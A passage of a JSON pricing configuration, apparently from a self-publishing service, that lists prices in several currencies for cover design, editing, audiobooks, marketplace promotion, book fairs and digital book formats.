витрина":145.9708},"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":404.2269,"litres_stories":280.7131,"ozon_product_optimum":505.2836,"ozon_product_lite":314.3987,"wildberries_product":505.2836,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_banner_in_genre_top_100k":527.7406,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967,"litres_banner_in_slider_on_main_150k":954.4245,"litres_banner_in_slider_on_main_100k":729.8541},"promotion_next":{"social_min":{"stock":151.5851,"banners":2.2457},"social_medium":{"stock":247.0275,"banners":6.1757},"social_all":{"stock":348.0842,"banners":12.9128},"litres":{"stock":898.2819,"banners":2807.131},"amazon_small":213.342,"amazon_big":269.4846,"ridero_imprint":72.9854,"ridero_genre":78.5997,"ridero_mailing":78.5997,"ridero_reclame_big":213.342,"ridero_reclame_second":112.2852,"ridero_reclame_small":89.8282,"ozon_banner":168.4279,"ozon_promotion":280.7131,"livelib":561.4262,"self_online":89.8282,"self_offline":44.9141,"litres_stories":280.7131,"ozon_product_optimum":449.141,"ozon_product_lite":280.7131,"wildberries_product":392.9983,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_top_100k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967},"book_spam":505.2836,"advertisement_minimum":449.141,"advertisement_segment":1122.8524,"advertisement_coverage":2077.2769,"text_correction":{"base":7.0178,"min":14.0357},"correction_ext":{"base":7.2985,"min":28.0713},"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":58.3883,"notFiction":69.6168,"special":78.5997,"review":72.9854,"default":58.3883},"audio_book":{"base":134.7423,"custom_audio":13.0532,"ai":33.6856,"upload":16.8428},"manager_request":[22.3448,52.6618,86.3473],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.3686,3.3686,3.3686],"manager_request_tables":[3.3686,3.3686,3.3686],"illustrator":{"low":22.457,"medium":87.5825,"hard":147.0937,"design":49.4055},"booktrailer":69.6168,"lawyer":21.3342,"republishing":{"all":8.4214,"price":5.6143},"offlineDistribution":{"base":11.1162,"priority":11.1162,"chitaiGorod":11.1162,"tdMoscow":11.1162,"bukvoed":11.1162,"biblioGlobus":11.1162},"fair":{"spbSalon":{"intramural":11.2285,"extramural":12.3514},"mibf":{"intramuralVip":13.4742,"intramural":14.5971,"extramural":15.7199},"nonFiction":{"intramural":16.8428,"extramural":17.9656},"KPRKK":{"intramural":19.0885,"extramural":20.2113},"londonFair":{"intramural":21.3342,"extramural":31.4399}},"legal":{"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":561.4262},"audio_book":{"base":87.0211,"custom_audio":13.0532},"ridero_imprint":72.9854,"ridero_genre":61.7569,"ridero_mailing":61.7569,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":42.6684,"notFiction":44.9141,"special":49.4055,"review":56.1426},"cover_design":{"selfPic":43.7912,"neural":55.0198,"collage":55.0198,"medium":107.7938,"hard":153.8308,"addIllustration":22.457,"additional":{"customBack":16.8428,"moderation":5.6143,"add3Examples":22.457,"add5Examples":39.2998}},"text_correction":{"base":3.6493,"min":7.2985},"correction_ext":{"base":7.2985,"min":28.0713},"manager_request":[11.1162,39.2998,67.3711],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.0317,3.0317,3.0317],"manager_request_tables":[3.0317,3.0317,3.0317],"reclame":{"big":213.342,"second":112.2852,"small":89.8282},"illustrator":{"low":10.6671,"medium":85.3368,"hard":131.3737,"design":22.457},"promotion":{"minimum":{"stock":89.8282,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social":{"stock":134.7423,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":185.2706,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":258.2561,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}}},"booktrailer":67.2589,"lawyer":21.3342},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":226.6365,"neural":302.1822,"collage":302.1822,"medium":576.0345,"hard":826.2791,"addIllustration":207.7501,"additional":{"customBack":118.0398,"moderation":59.0201,"add3Examples":94.4317,"add5Examples":165.2557}},"book_assistant":283.2955,"ridero_imprint":306.9036,"ridero_genre":467.4379,"ridero_mailing":467.4379,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"promotion":{"minimum":{"banners":9.4432,"stock":637.4153,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":1038.7506,"banners":37.7727,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1463.6941,"banners":54.2983,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}},"promo Mini":377.7276,"promo SocNet":566.5914,"promo SocNetPlus":779.0629,"promo AllIncl":1085.9669,"promo Mini + livelib":637.4153,"promo SocNet + livelib":826.2791,"promo SocNetPlus + livelib":1180.3986,"promo AllIncl + livelib":1487.3022},"reclame":{"big":897.1031,"second":472.1593,"small":377.7276,"верхняя перетяжка":897.1031,"большая перетяжка":802.671,"Баннер тройка витрина":377.7276,"Баннер двойка витрина":613.8072},"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":1699.7741,"litres_stories":1180.3986,"ozon_product_optimum":2124.7175,"ozon_product_lite":1322.0465,"wildberries_product":2124.7175,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_banner_in_genre_top_100k":2219.1492,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161,"litres_banner_in_slider_on_main_150k":4013.355,"litres_banner_in_slider_on_main_100k":3069.0365},"promotion_next":{"social_min":{"stock":637.4153,"banners":9.4432},"social_medium":{"stock":1038.7506,"banners":25.9688},"social_all":{"stock":1463.6941,"banners":54.2983},"litres":{"stock":3777.2754,"banners":11803.9859},"amazon_small":897.1031,"amazon_big":1133.1827,"ridero_imprint":306.9036,"ridero_genre":330.5117,"ridero_mailing":330.5117,"ridero_reclame_big":897.1031,"ridero_reclame_second":472.1593,"ridero_reclame_small":377.7276,"ozon_banner":708.2393,"ozon_promotion":1180.3986,"livelib":2360.7972,"self_online":377.7276,"self_offline":188.8638,"litres_stories":1180.3986,"ozon_product_optimum":1888.6379,"ozon_product_lite":1180.3986,"wildberries_product":1652.5579,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_top_100k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161},"book_spam":2124.7175,"advertisement_minimum":1888.6379,"advertisement_segment":4721.5943,"advertisement_coverage":8734.9494,"text_correction":{"base":29.5098,"min":59.0201},"correction_ext":{"base":30.6902,"min":118.0398},"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":245.5228,"notFiction":292.7386,"special":330.5117,"review":306.9036,"default":245.5228},"audio_book":{"base":566.5914,"custom_audio":54.8887,"ai":141.6479,"upload":70.824},"manager_request":[93.9599,221.4429,363.0904],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[14.165,14.165,14.165],"manager_request_tables":[14.165,14.165,14.165],"illustrator":{"low":94.4317,"medium":368.2844,"hard":618.529,"design":207.7501},"booktrailer":292.7386,"lawyer":89.7103,"republishing":{"all":35.412,"price":23.6081},"offlineDistribution":{"base":46.7436,"priority":46.7436,"chitaiGorod":46.7436,"tdMoscow":46.7436,"bukvoed":46.7436,"biblioGlobus":46.7436},"fair":{"spbSalon":{"intramural":47.2158,"extramural":51.9376},"mibf":{"intramuralVip":56.659,"intramural":61.3808,"extramural":66.1022},"nonFiction":{"intramural":70.824,"extramural":75.5453},"KPRKK":{"intramural":80.2671,"extramural":84.9885},"londonFair":{"intramural":89.7103,"extramural":132.2048}},"legal":{"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":2360.7972},"audio_book":{"base":365.9237,"custom_audio":54.8887},"ridero_imprint":306.9036,"ridero_genre":259.6878,"ridero_mailing":259.6878,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":179.4206,"notFiction":188.8638,"special":207.7501,"review":236.0796},"cover_design":{"selfPic":184.142,"neural":231.3583,"collage":231.3583,"medium":453.2729,"hard":646.8585,"addIllustration":94.4317,"additional":{"customBack":70.824,"moderation":23.6081,"add3Examples":94.4317,"add5Examples":165.2557}},"text_correction":{"base":15.3453,"min":30.6902},"correction_ext":{"base":30.6902,"min":118.0398},"manager_request":[46.7436,165.2557,283.2955],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[12.7483,12.7483,12.7483],"manager_request_tables":[12.7483,12.7483,12.7483],"reclame":{"big":897.1031,"second":472.1593,"small":377.7276},"illustrator":{"low":44.8552,"medium":358.8412,"hard":552.4264,"design":94.4317},"promotion":{"minimum":{"stock":377.7276,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social":{"stock":566.5914,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":779.0629,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1085.9669,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}}},"booktrailer":282.8237,"lawyer":89.7103},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":63.2857,"neural":84.3811,"collage":84.3811,"medium":160.8513,"hard":230.7294,"addIllustration":58.0119,"additional":{"customBack":32.9613,"moderation":16.4807,"add3Examples":26.369,"add5Examples":46.1458}},"book_assistant":79.1071,"ridero_imprint":85.6995,"ridero_genre":130.5269,"ridero_mailing":130.5269,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"promotion":{"minimum":{"banners":2.6369,"stock":177.9912,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":290.0597,"banners":10.5476,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":408.7205,"banners":15.1622,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}},"promo Mini":105.4763,"promo SocNet":158.2144,"promo SocNetPlus":217.5447,"promo AllIncl":303.2443,"promo Mini + livelib":177.9912,"promo SocNet + livelib":230.7294,"promo SocNetPlus + livelib":329.6133,"promo AllIncl + livelib":415.3128},"reclame":{"big":250.5062,"second":131.8453,"small":105.4763,"верхняя перетяжка":250.5062,"большая перетяжка":224.137,"Баннер тройка витрина":105.4763,"Баннер двойка витрина":171.3989},"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":474.6432,"litres_stories":329.6133,"ozon_product_optimum":593.304,"ozon_product_lite":369.167,"wildberries_product":593.304,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_banner_in_genre_top_100k":619.673,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173,"litres_banner_in_slider_on_main_150k":1120.6852,"litres_banner_in_slider_on_main_100k":856.9947},"promotion_next":{"social_min":{"stock":177.9912,"banners":2.6369},"social_medium":{"stock":290.0597,"banners":7.2515},"social_all":{"stock":408.7205,"banners":15.1622},"litres":{"stock":1054.7626,"banners":3296.1332},"amazon_small":250.5062,"amazon_big":316.4288,"ridero_imprint":85.6995,"ridero_genre":92.2918,"ridero_mailing":92.2918,"ridero_reclame_big":250.5062,"ridero_reclame_second":131.8453,"ridero_reclame_small":105.4763,"ozon_banner":197.768,"ozon_promotion":329.6133,"livelib":659.2266,"self_online":105.4763,"self_offline":52.7381,"litres_stories":329.6133,"ozon_product_optimum":527.3814,"ozon_product_lite":329.6133,"wildberries_product":461.4586,"litres_banner_in_slider_on_main_1000k":2570.9839,"litres_banner_in_slider_on_main_600k":1516.2213,"litres_top_banner_in_search_150k":619.673,"litres_banner_in_genre_top_100k":619.673,"litres_banner_in_genre_side_100k":461.4586,"litres_genre_mailing_150k":791.0719,"litres_post_on_dzen_vk_tg_ok":1318.4533,"litres_dzen_post_1_month":421.9051,"litres_vk_post_1_month":566.9349,"litres_tg_post_1_month":566.9349,"litres_ok_post_1_month":290.0597,"livelib_banner_in_slider_on_main_150k":830.6256,"livelib_cross_format_banners_100k":395.536,"livelib_banner_in_profile_100k":276.8752,"livelib_banner_in_book_card_100k":355.9823,"livelib_mailing_150k":1648.0666,"livelib_news_on_main":566.9349,"livelib_post_on_dzen_vk_tg_ok":896.5482,"livelib_vk_post_1_month":290.0597,"livelib_tg_post_1_month":395.536,"livelib_dzen_post_1_month":290.0597,"livelib_ok_post_1_month":197.768,"livelib_review":131.8453,"read_bottom_banner_100k":461.4586,"read_fullscreen_100k":922.9173},"book_spam":593.304,"advertisement_minimum":527.3814,"advertisement_segment":1318.4533,"advertisement_coverage":2439.1385,"text_correction":{"base":8.2403,"min":16.4807},"correction_ext":{"base":8.5699,"min":32.9613},"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":68.5595,"notFiction":81.744,"special":92.2918,"review":85.6995,"default":68.5595},"audio_book":{"base":158.2144,"custom_audio":15.3271,"ai":39.5536,"upload":19.7768},"manager_request":[26.2373,61.8355,101.389],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.9554,3.9554,3.9554],"manager_request_tables":[3.9554,3.9554,3.9554],"illustrator":{"low":26.369,"medium":102.8394,"hard":172.7174,"design":58.0119},"booktrailer":81.744,"lawyer":25.0506,"republishing":{"all":9.8884,"price":6.5923},"offlineDistribution":{"base":13.0526,"priority":13.0526,"chitaiGorod":13.0526,"tdMoscow":13.0526,"bukvoed":13.0526,"biblioGlobus":13.0526},"fair":{"spbSalon":{"intramural":13.1845,"extramural":14.503},"mibf":{"intramuralVip":15.8214,"intramural":17.1399,"extramural":18.4583},"nonFiction":{"intramural":19.7768,"extramural":21.0952},"KPRKK":{"intramural":22.4137,"extramural":23.7321},"londonFair":{"intramural":25.0506,"extramural":36.9167}},"legal":{"partner_promotion":{"amazon":250.5062,"amazon_big":316.4288,"ozon":329.6133,"ozon_banner":197.768,"litres":1054.7626,"livelib":659.2266},"audio_book":{"base":102.1802,"custom_audio":15.3271},"ridero_imprint":85.6995,"ridero_genre":72.515,"ridero_mailing":72.515,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"editing":{"inna-haritonova":44.8274,"marina-tyulkina":50.1012,"ekaterina-andreeva":52.7381,"nataliya-shevchenko":47.4643,"oksana-sizova":42.1905,"olga-rybina":44.8274,"evgeniya-belyanina":52.7381,"nikolaj-korolev":58.0119,"natalya-astanina":58.0119,"olesya-hronenko":42.1905,"sergei-barhanov":47.4643,"nataliya-kaigorodova":47.4643,"sergei-kim":42.1905,"elena-milienko":50.1012,"ekaterina-haritonova":47.4643,"fiction":50.1012,"notFiction":52.7381,"special":58.0119,"review":65.9226},"cover_design":{"selfPic":51.4196,"neural":64.6042,"collage":64.6042,"medium":126.5715,"hard":180.6281,"addIllustration":26.369,"additional":{"customBack":19.7768,"moderation":6.5923,"add3Examples":26.369,"add5Examples":46.14